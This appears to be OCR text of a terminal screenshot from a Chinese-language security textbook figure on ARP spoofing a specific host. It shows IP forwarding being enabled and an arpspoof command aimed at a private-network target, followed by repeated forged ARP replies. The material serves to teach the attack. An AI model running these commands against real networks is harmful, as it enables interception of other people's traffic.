 ession Edit View Bookmarks Settings Help
:~# echo 1 > /proc/sys/net/ipv4/ip_forward
:~# arpspoof -i eth0 -t 192.168.110.33 192.168.110.132
:c:29:e8:62:cb 0:c:29:4f:9c:98 0806 42: arp reply 192.168.110.132 is-at 0:c:29:
8:62:cb
:c:29:e8:62:cb 0:c:29:4f:9c:98 0806 42: arp reply 192.168.110.132 is-at 0:c:29:
8:62:cb
:c:29:e8:62:cb 0:c:29:4f:9c:98 0806 42: arp reply 192.168.110.132 is-at 0:c:29:
8:62:cb
:c:29:e8:62:cb 0:c:29:4f:9c:98 0806 42: arp reply 192.168.110.132 is-at 0:c:29:
8:62:cb
:c:29:e8:62:cb 0:c:29:4f:9c:98 0806 42: arp reply 192.168.110.132 is-at 0:c:29:
8:62:cb
:c:29:e8:62:cb 0:c:29:4f:9c:98 0806 42: arp reply 192.168.110.132 is-at 0:c:29:
8:62:cb
:c:29:e8:62:cb 0:c:29:4f:9c:98 0806 42: arp reply 192.168.110.132 is-at 0:c:29:
8:62:cb
:c:29:e8:62:cb 0:c:29:4f:9c:98 0806 42: arp reply 192.168.110.132 is-at 0:c:29:
8:62:cb
c:29:e8:62:cb 0:c:29:4f:9c:98 0806 42: arp reply 192.168.110.132 is-at 0:c:29:
8:62:cb
c:29:e8:62:cb 0:c:29:4f:9c:98 0806 42: arp reply 192.168.110.132 is-at 0:c:29:
8:62:cb
c:29:e8:62:cb 0:c:29:4f:9c:98 0806 42: arp reply 192.168.110.132 is-at 0:c:29:
8:62:cb
Shell
图11—42 ARP 欺骗特定主机
arpspoof —i eth0 —t 192.168.110.33 192.168.110.132